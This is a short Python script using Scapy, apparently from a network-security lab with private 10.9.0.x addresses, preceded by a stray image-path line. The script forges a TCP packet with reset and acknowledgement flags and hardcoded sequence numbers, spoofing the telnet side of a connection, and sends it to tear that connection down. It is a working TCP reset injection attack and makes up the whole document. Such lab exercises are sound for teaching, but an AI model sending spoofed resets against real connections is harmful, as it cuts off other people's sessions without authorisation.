 #!/usr/bin/env python3
from scapy.all import*
ip = IP(src="10.9.0.5", dst="10.9.0.6")
tcp = TCP(sport=23, dport=36066, flags="RA", seq=1301000641, ack=3672870640)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~